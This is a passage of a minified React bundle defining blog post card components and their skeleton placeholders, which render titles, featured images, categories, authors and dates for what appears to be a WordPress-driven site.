overflow-hidden",children:e.jsx(u,{containerClassName:"absolute inset-0",src:"."})})})]}),ce=({className:r="h-full",post:a,imageSizes:s})=>{const{title:d,link:n,featuredImage:o,categories:c,author:t,date:f,ncPostMetaData:l,postId:m}=a,[x,h]=_.useState(!1),j=$(a);return e.jsxs("div",{className:`nc-Card4 relative flex flex-col group [ nc-box-has-hover nc-dark-box-bg-has-hover ] ${r}`,"data-nc-id":"Card4",onMouseEnter:()=>h(!0),onMouseLeave:()=>h(!1),children:[e.jsx("a",{href:n,className:"absolute block inset-0 "}),j&&e.jsxs("div",{className:"block flex-shrink-0 relative w-full aspect-w-16 aspect-h-10 rounded-t-2xl overflow-hidden z-0",children:[e.jsx("div",{className:"hidden sm:block",children:l.favoriteButtonShortcode&&e.jsx(T,{postId:m,className:"absolute right-2 top-2 z-[1]",favoriteButtonShortcode:l.favoriteButtonShortcode})}),e.jsx("div",{className:"absolute inset-0",children:e.jsx(D,{post:a,isHover:x,imageSizes:s})})]}),e.jsxs("div",{className:"p-4 flex flex-col flex-grow",children:[e.jsxs("div",{className:"space-y-2.5 mb-4",children:[e.jsx(w,{categories:c}),e.jsx("h3",{className:"nc-card-title block text-base font-semibold text-neutral-900 dark:text-neutral-100 ",children:e.jsx("a",{href:n,className:"line-clamp-2",title:d,dangerouslySetInnerHTML:{__html:d||""}})})]}),e.jsx("div",{className:"flex items-end justify-between mt-auto",children:e.jsx(S,{readingTimeShortcode:l.readingTimeShortcode,hoverReadingTime:!1,date:f,author:t})})]})]})},de=({className:r="h-full"})=>e.jsxs("div",{className:`nc-Card4Skeleton relative flex flex-col group [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] ${r}`,"data-nc-id":"Card4Skeleton",children:[e.jsxs("span",{className:"block flex-shrink-0 relative w-full aspect-w-16 aspect-h-10 rounded-t-xl overflow-hidden",children:[e.jsx(u,{containerClassName:"absolute inset-0",src:"."}),e.jsx("div",{})]}),e.jsxs("div",{className:"p-4 flex flex-col flex-grow",children:[e.jsxs("div",{className:"space-y-2.5 mb-4",children:[e.jsx(i,{width:"30%"}),e.jsx("h3",{className:"nc-card-title block text-base font-semibold text-neutral-900 dark:text-neutral-100 ",children:e.jsx(i,{width:"80%"})})]}),e.jsx("div",{className:"opacity-0 mt-auto",children:"aaaa"})]})]}),ie=({className:r="",post:a,index:s})=>{const{author:d,title:n,link:o,id:c,date:t,categories:f,ncPostMetaData:l}=a;let m="";return typeof s=="number"&&(m=s<10?`#0${s}`:`#${s}`),e.jsxs("div",{className:`nc-Card5 relative p-5 group [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] ${r}`,"data-nc-id":"Card5","data-nc-post-id":c,children:[e.jsx("a",{href:o,className:"absolute inset-0 rounded-lg"}),e.jsxs("div",{className:"flex flex-col",children:[e.jsx("div",{children:m?e.jsx(U,{color:s==1?"blue":s==2?"red":s==3?"yellow":"gray",name:m,className:"!text-sm px-3.5 py-1.5 "}):null}),e.jsx("h3",{className:"block text-base font-semibold text-neutral-800 dark:text-neutral-300 my-4",title:n,children:e.jsx("a",{href:o,className:"line-clamp-2",title:n,dangerouslySetInnerHTML:{__html:n||""}})}),e.jsx(S,{className:"relative mt-auto",readingTimeShortcode:l.readingTimeShortcode,author:d,date:t})]})]})},xe=({className:r="",index:a})=>{let s="";return typeof a=="number"&&(s=a<10?`#0${a}`:`#${a}`),e.jsx("div",{className:`nc-Card5Skeleton relative p-5 group [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] ${r}`,"data-nc-id":"Card5Skeleton",children:e.jsxs("div",{className:"flex flex-col",children:[e.jsx("div",{children:s?e.jsx(U,{color:a==1?"blue":a==2?"red":a==3?"yellow":"gray",name:s,className:"!text-sm px-3.5 py-1.5 "}):null}),e.jsx("h3",{className:"block text-base font-semibold text-neutral-800 dark:text-neutral-300 my-4",children:e.jsx(i,{width:"80%"})}),e.jsx("div",{className:"mt-auto",children:e.jsx(i,{width:"80%"})})]})})},me=({className:r="h-full",ratio:a="aspect-h-5 aspect-w-5 sm:aspect-h-6",post:s,hoverClass:d="",imageSizes:n})=>{var p;const{title:o,link:c,featuredImage:t,categories:f,author:l,date:m,postFormats:x,ncPostMetaData:h,postId:j}=s,b=(p=x==null?void 0:x.edges[0])==null?void 0:p.node.slug;return e.jsxs("div",{className:`nc-Card7 relative flex flex-col group rounded-lg sm:rounded-3xl z-0 overflow-hidden ${d} ${r}`,"data-nc-id":"Card7",children:[h.favoriteButtonShortcode&&e.jsx(T,{postId:j,className:"hidden sm:block absolute top-3 right-3 z-10",favoriteButtonShortcode:h.favoriteButtonShortcode}),e.jsxs("a",{href:c,className:`flex items-start relative w-full ${a}`,children:[e.jsx(u,{containerClassName:"absolute inset-0 overflow-hidden z-0",className:"object-cover w-full h-full rounded-lg sm:rounded-3xl ",src:(t==null?void 0:t.node.sourceUrl)||".",srcSet:t==null?void 0:t.node.srcSet,imageSizes:n,alt:o}),e.jsx(N,{className:"absolute top-3 left-3",postType:b,wrapSize:"w-7 h-7",iconSize:"w-4 h-4"}),e.jsx("span",{className:"absolute inset-0 bg-neutral-900 bg-opacity-20 opacity-0 group-hover:opacity-100 transition-opacity"})]}),e.jsxs("div",{className:"absolute bottom-2 sm:bottom-3 inset-x-2 sm:inset-x-3 p-2.5 sm:p-4 bg-white dark:bg-neutral-900 flex flex-col flex-grow rounded-lg sm:rounded-3xl group-hover:shadow-2xl transition-shadow",children:[e.jsx("a",{href:c,className:"absolute inset-0"}),e.jsxs("div",{className:"space-y-2.5 mb-3",children:[e.jsx("div",{className:"hidden sm:block",children:e.jsx(w,{categories:f})}),e.jsx("h3",{className:"block text-sm sm:text-base font-semibold text-neutral-900 dark:text-neutral-100 ",children:e.jsx("a",{href:c,className:"line-clamp-2",title:o,dangerouslySetInnerHTML:{__html:o||""}})})]}),e.jsx(S,{hoverReadingTime:!1,readingTimeShortcode:h.readingTimeShortcode,date:m,author:l})]})]})},he=({className:r="h-full",ratio:a="aspect-h-5 aspect-w-5 sm:aspect-h-6",hoverClass:s=""})=>e.jsxs("div",{className:`nc-Card7Skeleton relative flex flex-col group rounded-3xl overflow-hidden ${s} ${r}`,"data-nc-id":"Card7Skeleton",children:[e.jsxs("div",{className:`flex items-start relative w-full ${a}`,children:[e.jsx(u,{containerClassName:"absolute inset-0 overflow-hidden",className:"object-cover w-full h-full rounded-3xl ",src:"."}),e.jsx("span",{className:"absolute inset-0 bg-neutral-900 bg-opacity-20 opacity-0 group-hover:opacity-100 transition-opacity"})]}),e.jsxs("div",{className:"absolute bottom-3 inset-x-3 p-4 bg-white dark:bg-neutral-900 flex flex-col flex-grow rounded-3xl group-hover:shadow-2xl transition-shadow",children:[e.jsxs("div",{className:"space-y-2.5 mb-3",children:[e.jsx(i,{width:"30%"}),e.jsx("h3",{className:"block text-base font-semibold text-neutral-900 dark:text-neutral-100 ",children:e.jsx(i,{width:"80%"})})]}),e.jsx("div",{className:"opacity-0",children:"aa"})]})]});export{te as C,ae as a,me as b,ie as c,ce as d,ne as e,ee as f,re as g,le as h,he as i,xe as j,de as k,oe as l,se as m};
